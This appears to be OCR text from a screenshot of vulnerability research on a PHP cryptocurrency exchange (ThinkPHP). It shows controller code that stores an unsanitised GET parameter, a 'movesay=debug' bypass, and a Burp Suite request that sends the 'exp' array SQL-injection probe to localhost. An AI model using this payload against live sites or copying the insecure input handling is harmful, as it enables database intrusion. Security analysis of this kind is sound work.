 tc Application Home Controller HomeController.class.php
er.class.php index.php HuafeiController.class.php btcwap\...\HomeController.class.php QueueController.class.php btc\...\HomeController.class.php btc\...\...\LoginController.class.php
C:\phpStud
16 if (!$user['paypassword']) {
17 redirect('/Login/paypassword');
18 }
19
20 if (!$user['truename']) {
21 redirect('/Login/truename');
22 }
23
24 if($user['token']!=session('token_user')){
25 //登录
26 session(null);
27 session('movesay_already',1);
28 redirect('/');
29 }
30
31 }
32
33 /*...*/
58 if (userid()) {...}
65
66 if (isset($_GET['invit'])) {
67 session('invit', $_GET['invit']);
68 }
69 print_r(session('invit'));
70
71 $config = (APP_DEBUG ? null : S('home_config'));
72
73 if (!$config) {
74 $config = M('Config')->where(array('id' => 1))->find();
75
76 S('home_config', $config);
77 }
78
79
80 if ($_GET['movesay'] == 'debug') {
81 session('web_close', 1);
82 }
83
84 if (!session('web_close')) {
85 if (!$config['web_close']) {
ion
n
mon
e
e
y
p
p
g
fig
ion
mon
e
ommon
onf
ontroller
AjaxContr
ArticleCo
BazaarCo
ChartCon
FenhongC
FinanceCo
GameCon
HomeCon
HuafeiCon
IndexCon
\Home\Controller HomeController _initialize()
s of '\$_GET|\$_POST|\$_COOKIE'
HomeController.class.php 3 occurrences
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/139jf-master/btc/index.php/Home/Queue/index?invit[0]=exp&invit
[1]=1' HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cookie: pgv_pvi=5808740352;
PHPSESSID=mhokjr4i497ss3uml5k61tnu92; move_waring=1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 21 Nov 2018 16:10:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 221
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Array
(
[0] => exp
[1] => 1'
)
2018-11-22 00:10:27
----模拟交易----ltc_cny------------交易价格超过最小限制!
----模拟交易----btc_cny------------交易价格超过最小限制!
模拟交易Ok
? < + > Type a search term 0 matches
Done 613 bytes | 1,126 millis